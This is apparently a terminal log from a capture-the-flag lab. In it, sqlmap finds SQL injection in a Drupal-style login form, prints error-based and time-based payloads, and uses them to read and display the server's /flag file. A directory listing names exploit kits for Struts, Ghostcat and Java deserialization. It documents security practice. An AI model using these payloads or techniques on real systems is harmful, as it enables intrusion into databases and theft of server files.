 [03:12:40] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2046 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: pass=lol&form_build_id=&form_id=user_login_block&op=Log in&name[0 or updatexml(0,concat(GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(5039=5039,1))),0×716a706271),5039)),0)#]=bob&n
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: pass=lol&form_build_id=&form_id=user_login_block&op=Log in&name[0 or updatexml(0,concat((SELECT 7586 FROM (SELECT(SLEEP(5)))sNzK)),0)#]=bob&name[0]=a
---
[03:12:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[03:12:47] [INFO] fingerprinting the back-end DBMS operating system
[03:12:47] [INFO] the back-end DBMS operating system is Linux
[03:12:47] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[03:12:48] [INFO] retrieved: '42'
[03:12:48] [INFO] the local file '/home/kali/.local/share/sqlmap/output/eci-2zeacjw9s6fub0sr7tat.cloudeci1.ichunqiu.com/files/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/eci-2zeacjw9s6fub0sr7tat.cloudeci1.ichunqiu.com/files/_flag (same file)
[03:12:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2035 times
[03:12:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2zeacjw9s6fub0sr7tat.cloudeci1.ichunqiu.com'
[*] ending @ 03:12:48 /2023-07-12/
┌──(kali㉿kali)-[~/Desktop/chunqiuyunjing]
└─$ ls
1.txt CVE-2021-34371.jar-main.zip CVE-2022-29464 Ghostcat-CNVD-2020-10487-master s2-062.py wordpress ysoserial-all
CVE-2021-34371.jar-main cve-2022-28060.txt exprolog Ghostcat-CNVD-2020-10487-master.zip struts-pwn_CVE-2018-11776 xinhu
┌──(kali㉿kali)-[~/Desktop/chunqiuyunjing]
└─$ cat /home/kali/.local/share/sqlmap/output/eci-2zeacjw9s6fub0sr7tat.cloudeci1.ichunqiu.com/files/_flag
flag{4221879b-eeb7-4866-a798-ffd93699efdd}